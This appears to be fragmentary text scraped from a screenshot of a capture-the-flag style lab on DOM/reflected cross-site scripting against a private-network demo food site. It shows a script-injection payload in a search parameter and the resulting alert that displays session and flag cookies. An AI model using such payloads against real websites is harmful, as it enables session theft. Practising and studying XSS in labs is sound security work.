 http://192.168.248.144/control/xss/dom_xss.php
Enable Post data Enable Referrer
search=123"><script>alert(document.cookie)</script>
Free Home Delivery At Your Doorstep For Above $30
Signup
xss2_flag=asdfsdfadfsdrew; flag=uoijkhhnloh; PHPSESSID=am0u98qo9n18e1m53dk624lpa2
Staple
Best Food Collection
Pages
确定
8.144